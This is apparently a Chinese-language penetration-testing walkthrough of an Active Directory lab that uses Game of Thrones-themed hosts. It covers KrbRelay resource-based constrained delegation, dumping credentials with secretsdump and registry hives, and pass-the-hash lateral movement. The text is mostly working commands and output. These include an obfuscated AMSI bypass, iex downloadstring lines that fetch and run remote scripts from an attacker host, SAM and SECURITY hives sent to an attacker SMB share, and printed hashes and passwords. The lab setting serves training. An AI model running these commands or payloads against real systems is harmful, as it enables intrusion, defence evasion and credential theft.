
- 利用此 privesc 的条件是 LDAP 签名未强制执行,我们可以使用 cme ldap-signing 模块进行检查:
cme ldap 192.168.56.10-12 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M ldap-signing
Add computer and RBCD
- 要通过添加计算机来利用 krbrelay,您必须能够添加新计算机,我们可以使用 cme MAQ 模块进行检查
cme ldap 192.168.56.11 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M MAQ
- 添加计算机
addcomputer.py -computer-name 'krbrelay$' -computer-pass 'ComputerPassword' -dc-host winterfell.north.sevenkingdoms.local -domain-netbios NORTH 'north.sevenkingdoms.local/jon.snow:iknownothing'


- 获取计算机的SID

直接上RDP打开powershell 连接56.22(CASTELBLACK)
PS C:\Users\jon.snow\Desktop> $o = ([ADSI]"LDAP://CN=krbrelay,CN=Computers,DC=north,DC=sevenkingdoms,DC=local").objectSID PS C:\Users\jon.snow\Desktop> (New-Object System.Security.Principal.SecurityIdentifier($o.value, 0)).Value S-1-5-21-3279614554-4259096442-670903954-1122

- 编译krbrelay
CheckPort.exe和KrbRelay都需要编译刚才提到的仓库 https://github.com/cube0x0/KrbRelay
这里参考https://mp.weixin.qq.com/s/D18-N4sE8m-nAejMLlP9kA使用github actions在线构建
我的workflow file如下
name: .NET Core Desktop on: push: branches: [ "main" ] pull_request: branches: [ "main" ] jobs: build: strategy: matrix: configuration: [Release] runs-on: windows-latest # For a list of available runner types, refer to # https://help.github.com/en/actions/reference/workflow-syntax-for-github-actions#jobsjob_idruns-on env: Solution_Name: KrbRelay.sln # Replace with your solution name, i.e. MyWpfApp.sln. steps: - name: Checkout uses: actions/[email protected] with: fetch-depth: 0 # Install the .NET Core workload - name: Install .NET Core uses: actions/[email protected] with: dotnet-version: 6.0.x # Add MSBuild to the PATH: https://github.com/microsoft/setup-msbuild - name: Setup MSBuild.exe uses: microsoft/[email protected] # Restore the application to populate the obj folder with RuntimeIdentifiers - name: Restore the application # run: msbuild $env:Solution_Name /t:Restore /p:Configuration=$env:Configuration run: | msbuild ${{ github.workspace }}\KrbRelay\KrbRelay.csproj msbuild ${{ github.workspace }}\CheckPort\CheckPort.csproj env: Configuration: ${{ matrix.configuration }} # Copy CheckPort.exe to Release Path - name: Copy CheckPort to Release Path run: copy CheckPort\bin\Release\CheckPort.exe KrbRelay\bin\Release\ # Upload the artifact - name: Upload Artifact uses: actions/[email protected] with: name: KrbRelay path: KrbRelay\bin\Release\


- 检查端口
PS C:\Users\jon.snow\Desktop> .\CheckPort.exe [*] Looking for available ports.. [*] SYSTEM Is allowed through port 443
- 运行krbrelay clsid在git仓库内有详细介绍

PS C:\Users\jon.snow\Desktop> .\KrbRelay.exe -spn ldap/winterfell.north.sevenkingdoms.local -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -rbcd S-1-5-21-3279614554-4259096442-670903954-1122 -port 443
- 这样我们就完成了RBCD利用
- 使用Impacket
getTGT.py -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$':'ComputerPassword' export KRB5CCNAME=krbrelay\$.ccache getST.py -impersonate 'administrator' -spn 'CIFS/castelblack.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkingdoms.local'/'krbrelay$' export KRB5CCNAME=[email protected][email protected].ccache wmiexec.py -k @castelblack.north.sevenkingdoms.local C:\>whoami north\administrator
遇到报错了 没成功

正常下应该是


- 或者使用Rubeus
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344) iex(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt') iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpPack.ps1') PowerSharpPack -rubeus -Command "hash /password:ComputerPassword" PowerSharpPack -rubeus -Command "s4u /user:krbrelay$ /rc4:0EDDEDC35EB7B7ECDE0C9F0564E54C83 /impersonateuser:administrator /msdsspn:host/castelblack /ptt"
也报错了

后续的步骤应该是执行https://gist.github.com/tyranid/c24cfd1bd141d14d4925043ee7e03c82获得system shell
- 没有 AV 或者如果你修改/混淆 KrbRelayUp 你可以用下面的命令做所有的事情
.\KrbRelayUp.exe relay -Domain north.sevenkingdoms.local -CreateNewComputerAccount -ComputerName evilhost2$ -ComputerPassword pass@123 ./KrbRelayUp.exe spawn -m rbcd -d north.sevenkingdoms.local -dc winterfell.north.sevenkingdoms.local -cn evilhost2$ -cp pass@123
其他方法
- KrbRelay 还可用于中继到 ADCS 或添加 msDS-KeyCredentialLink 并利用 ShadowCredentials。 所有你需要知道的都在这个页面上https://github.com/Dec0ne/KrbRelayUp,这是留给读者的练习。
- 在 braavos mssql 上启动并尝试以管理员身份获取 shell :)
Useful Links
- https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
- https://s3cur3th1ssh1t.github.io/Powershell-and-the-.NET-AMSI-Interface/
- https://github.com/S3cur3Th1sSh1t/PowerSharpPack
- https://jlajara.gitlab.io/Potatoes_Windows_Privesc
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/av-edr-evasion/dotnet-reflective-assembly
- https://gist.github.com/tothi/bf6c59d6de5d0c9710f23dae5750c4b9
- https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
- https://googleprojectzero.blogspot.com/2021/10/windows-exploitation-tricks-relaying.html
- https://github.com/Dec0ne/KrbRelayUp)
- https://github.com/cube0x0/KrbRelay
横向移动
补充点背景知识

本地凭证: 读取SAM/SYSTEM 或者读取lsass进程
域凭证: 保存在DC的ntds.dit中 被操作系统锁定 可以通过卷影拷贝服务提取 然后导出用户名和散列值 (还需要同时导出hklm\system 因为其存储着ntds.dit的秘钥
Give me your secrets
- 在从一台计算机跳到另一台计算机之前,我们必须了解所拥有机器的secrets
- Windows 有很多不同的secrets存储在不同的地方
- 运行impacket secretsdump.py
python secretsdump.py NORTH/jeor.mormont:'[email protected]_'@192.168.56.22 Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra [*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0x4fde81b1c080d0828c99ec33703ae64f [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0e181c6215bdbfd5b93917da349fc7cd::: vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b::: [*] Dumping cached domain logon information (domain/username:hash) NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5 [*] Dumping LSA Secrets [*] $MACHINE.ACC NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:165a881cd7a2f8d368df471bbf5041e96bf4331822fb04da628c432577ba1573 NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:d0cb11ee43a59092cd76c68ae5ba2378 NORTH\CASTELBLACK$:des-cbc-md5:bcb510da94c42f15 NORTH\CASTELBLACK$:plain_password_hex:64003c002c00610063006100420042006900590021003d003b0054004e0047003e00770067006200360044004000700034003800430047004b0045006400490064005a006f0034003c003e003c005000540062003a0051004200410021002b00230065002b0025006c00710029003a002000250061002e00230045003e0041007000330079004e007300460050004f0064004a003100720072004a0060005b002d00760055006c006e004f002a003700360027004f0022005c003600710070003f00500076003100350078002b0062003100740039004d004b006a0037003a00320064004a00400028006b003e005b00 NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:6c5eef6f48e1bb7e2d7987bd63a73443::: [*] DPAPI_SYSTEM dpapi_machinekey:0x67763aa6143db75326b8acdad34c938aabc11e64 dpapi_userkey:0x79f0081cb99215e8236f3383454a23ff3b321b6b [*] NL$KM 0000 39 FB 46 D8 43 B6 EC E6 DE D7 CE 1C 50 2D AE B4 9.F.C.......P-.. 0010 4F 71 E1 25 BF 5E FB 14 86 14 D6 A3 0F 93 DE 42 Oq.%.^.........B 0020 06 48 F4 35 B1 45 83 7E 1A 98 29 D6 45 19 14 D2 .H.5.E.~..).E... 0030 C4 66 57 03 2B C5 04 01 AE 33 49 CD D2 E0 92 CE .fW.+....3I..... NL$KM:39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc50401ae3349cdd2e092ce [*] _SC_MSSQL$SQLEXPRESS north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee [*] Cleaning up... [*] Stopping service RemoteRegistry
Security Account Manager (SAM) Database
- secretdump首先获取到了SAM的hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0e181c6215bdbfd5b93917da349fc7cd::: vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
- 安全帐户管理器 (SAM) 是一个存在于Windows 操作系统的计算机上的数据库,用于存储本地计算机上用户的用户帐户和安全描述符。
- SAM 数据库位于:C:\Windows\System32\config\SAM 并挂载在 HKLM/SAM 的注册表中
- 为了能够解密数据,您需要包含位于 C:\Windows\System32\config\SYSTEM 的系统文件,该文件位于 HKLM/SYSTEM 的注册表中。
- SecretDump 获取 HKLM/SAM 和 HKLM/SYSTEM 的包含并解密。
- 我们使用 secretsdump 转储了 sam 数据库,但我们也可以使用以下命令来完成:
smbserver.py -smb2support share . # start a server to get the result reg.py NORTH/jeor.mormont:'[email protected]_'@192.168.56.22 save -keyName 'HKLM\SAM' -o '\\192.168.56.1\share' reg.py NORTH/jeor.mormont:'[email protected]_'@192.168.56.22 save -keyName 'HKLM\SYSTEM' -o '\\192.168.56.1\share'
- 也可以在windows的shell上执行
reg save HKLM\SAM c:\sam reg save HKLM\SYSTEM c:\system
使用 SAM 和 SYSTEM,我们得到存储在 sam 数据库中的 LM 和 NT 哈希值。SAM 数据库包含所有本地帐户。
- secretsdump 有一个命令来解密包含我们下载的文件的 sam 得到的结果跟直接使用用户名密码获取的一样
secretsdump -sam SAM.save -system SYSTEM.save LOCAL
- 结果是如下格式
<Username>:<User ID>:<LM hash>:<NT hash>:<Comment>:<Home Dir>:
- 比如
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: user: Administrator RID : 500 LM hash : aad3b435b51404eeaad3b435b51404ee (this hash value means empty) NT hash : dbd13e1c4e338284ac4e9874f7de6ef4 (this is the important result here)
- 我们有了本地administrator帐户的 NT 哈希,所以我们可以尝试用它横向移动!
Password reuse and PTH attack
- 在渗透测试中,当您在活动目录系统上破坏了第一个目标时,您应该始终尝试是否所有服务器上的本地帐户都相同。
- 几乎所有时候,当客户端在安全性方面还不成熟时,他们都会复制相同的映像来构建所有服务器。 通过这样做,他们还复制了相同的管理员帐户和密码。
- 通过这样做,网络中到处都有密码重用(如果你想避免你应该使用laps本地管理员密码解决方案)
- 进行密码重用攻击的最佳方法之一是使用 CrackMapExec 在所有网络中使用 Pass The Hash (PTH) 攻击。

cme smb 192.168.56.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4' --local-auth
- 没发现密码重用漏洞
- 但是当计算机被提升为域控制器时,本地管理员密码将用作域管理员密码,因此我们可以做的测试是尝试在我们的管理员本地帐户和域控制器管理员帐户之间重用密码。
我们之前是从192.168.56.22获取的本地管理员密码 但这台机器并不是域控 那么56.22的管理员密码不应该跟域控的密码相同吧?
cme smb 192.168.56.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4'
图里结果可见,在域内成功登录了
- 正如我们所看到的,我们从 castelblack(56.22) 的 sam 数据库中提取的本地管理员密码 NT 哈希与 north.sevenkingdoms.local 管理员 NT 哈希相同。
- 在这里,castelblack 和 winterfell 之间的密码重用为我们提供了 north 域的域管理员权限。
LM/NT/NTLM/NetNTLMv1/NetNTLMv2的区别?
- LM : old format turned off by default starting in Windows Vista/Server 2008
- NT (a.k.a NTLM) : location SAM & NTDS : This one is use for pass the hash (i still often use the generic term ntlm to call this, sry) 这个用于传递哈希(我仍然经常使用通用术语 ntlm 来称呼它)
- NTLMv1 (a.k.a NetNTLMv1) : Used in challenge/response between client and server -> can be cracked or used to relay NTLM 用于客户端和服务器之间的质询/响应 -> 可被破解或用于中继 NTLM
- NTLMv2 (a.k.a NetNTLMv2) : Same as NetNTLMv1 but improved and harder to crack -> can be cracked or used to relay NTLM 与 NetNTLMv1 相同,但改进且更难破解 -> 可被破解或用于中继 NTLM
LSA (Local Security Authority) secrets And Cached domain logon information
- 当您的计算机在 Windows 活动目录active directory中注册时,您可以使用域凭据登录。
- 但是,当域无法访问时,即使域控制器无法访问,您仍然可以使用您的凭据。
- 这是由于缓存域登录信息保留凭据以验证您的身份。
- 这存储在 C:\Windows\System32\config\SECURITY(在 HKLM\SECURITY 上可用)
- 就像 sam 数据库一样,您需要位于 C:\Windows\System32\config\SYSTEM 的系统文件,并且可以在 HKLM/SYSTEM 的注册表中找到。
- 除了直接给secretdump提供密码一次性获取外 也可以保存到本地后解析
reg.py NORTH/jeor.mormont:'[email protected]_'@192.168.56.22 save -keyName 'HKLM\SYSTEM' -o '\\192.168.56.1\share' reg.py NORTH/jeor.mormont:'[email protected]_'@192.168.56.22 save -keyName 'HKLM\SECURITY' -o '\\192.168.56.1\share' secretsdump -security SECURITY.save -system SYSTEM.save LOCAL

结果是一样的:
- 缓存的域凭证,比如
